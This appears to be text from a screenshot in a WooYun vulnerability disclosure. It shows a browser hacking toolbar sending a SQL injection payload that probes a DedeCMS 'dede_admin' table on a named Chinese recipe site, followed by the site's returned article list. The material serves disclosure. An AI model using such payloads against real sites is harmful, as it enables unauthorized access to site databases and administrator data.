 info.womai.com/wap.php?action=list
INT SQL XSS Encryption Encoding Other
Load URL
http://info.womai.com/wap.php?action=list
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=16) and id=@`'` or exists(select * from dede_admin) or id=@`'` and id in(153
美味美食天下 Beta 3G
主页 >> 美食百科：
隶属栏目必须选择白色背景的项目 [03-04]
开心果仁酥饼 [02-20]
幸福爽口泡菜-节后清肠减负 [02-20]
滇味什锦大拼盘孔雀开屏版 [02-17]
滇味什锦大拼盘孔雀开屏版 [02-17]
油泼腊味土豆丸子蒸出来 [02-16]
团团圆圆海鲜锅 [02-16]
香草鸡翅-触动味蕾的小清新 [01-28]
芝香椒盐虾-美意团年菜之新年 [01-22]
蓝莓水果小煎饼 [01-21]
www.wooyun.org